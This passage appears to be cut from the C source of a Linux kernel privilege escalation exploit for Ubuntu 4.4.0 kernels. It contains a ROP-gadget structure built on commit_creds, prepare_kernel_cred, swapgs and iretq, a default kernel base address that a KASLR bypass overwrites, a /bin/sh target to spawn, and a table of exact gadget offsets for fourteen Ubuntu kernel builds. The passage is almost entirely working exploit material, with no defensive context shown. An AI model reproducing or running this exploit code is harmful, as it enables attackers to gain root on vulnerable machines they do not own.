 #endif

// Can be overwritten by argv[1]
char *SHELL = "/bin/sh";

// Will be overwritten if ENABLE_KASLR_BYPASS is enabled (1)
unsigned long KERNEL_BASE = 0xffffffff81000000ul;

// Will be overwritten by detect_versions().
int kernel = -1;

// kernel target struct, using ROP chain from wbowling's exploit
struct kernel_info {
  const char* kernel_version;
  uint64_t commit_creds;
  uint64_t prepare_kernel_cred;
  uint64_t xor_rdi;     //: xor edi, edi ; ret
  uint64_t mov_rdi_rax; //: mov rdi, rax ; pop rbx ; mov rax, rdi ; pop r12 ; pop rbp ; ret
  uint64_t xchg_esp;    //: xchg eax, esp ; shr bl, 0xbf ; xor eax, eax ; pop rbp ; ret
  uint64_t swapgs;      //: swapgs ; pop rbp ; ret
  uint64_t iretq;       //: iretq
};

// Targets
struct kernel_info kernels[] = {
  { "4.4.0-21-generic #37-Ubuntu",   0xa21c0, 0xa25b0, 0x5d0c5, 0x178157, 0x3f8158, 0x64644, 0x4cc7da },
  { "4.4.0-22-generic #40-Ubuntu",   0xa2220, 0xa2610, 0x5d0c5, 0x178217, 0x3f89e8, 0x64644, 0x7d005  },
  { "4.4.0-24-generic #43-Ubuntu",   0xa2340, 0xa2730, 0x5d0c5, 0x178447, 0x3f98b8, 0x64644, 0x7d125  },
  { "4.4.0-28-generic #47-Ubuntu",   0xa24a0, 0xa2890, 0x5d0c5, 0x178717, 0x3f9f38, 0x64644, 0x585dc  },
  { "4.4.0-31-generic #50-Ubuntu",   0xa24a0, 0xa2890, 0x5d0c5, 0x1787a7, 0x3ffed8, 0x64644, 0x7d125  },
  { "4.4.0-34-generic #53-Ubuntu",   0xa24a0, 0xa2890, 0x5d0c5, 0x1787a7, 0x3fff48, 0x64644, 0x7d125  },
  { "4.4.0-36-generic #55-Ubuntu",   0xa24a0, 0xa2890, 0x5d0c5, 0x1787c7, 0x400148, 0x64634, 0x7d115 },
  { "4.4.0-38-generic #57-Ubuntu",   0xa2570, 0xa2960, 0x5d0c5, 0x178a97, 0x400968, 0x64634, 0x7d1e5  },
  { "4.4.0-42-generic #62-Ubuntu",   0xa25c0, 0xa29b0, 0x5d0c5, 0x178ac7, 0x400d78, 0x64634, 0x7d1a5  },
  { "4.4.0-51-generic #72-Ubuntu",   0xa2670, 0xa2a60, 0x5d0c5, 0x178cf7, 0x404d78, 0x64634, 0x7d1a5  },
  { "4.4.0-62-generic #83-Ubuntu",   0xa2840, 0xa2c30, 0x5d0c5, 0x179747, 0x406a78, 0x64634, 0x7d1e5  },
  { "4.4.0-63-generic #84-Ubuntu",   0xa2840, 0xa2c30, 0x5d0c5, 0x179827, 0x406e98, 0x64634, 0x406eb  },
  { "4.4.0-66-generic #87-Ubuntu",   0xa2840, 0xa2c30, 0x5d0c5, 0x179827, 0x406e98, 0x64634, 0x406eb  },
  { "4.4.0-70-generic #91-Ubuntu",   0xa27b0, 0xa2ba0, 0x5d0c5, 0x179847, 0x4070c8, 0x64664, 0x406eb  },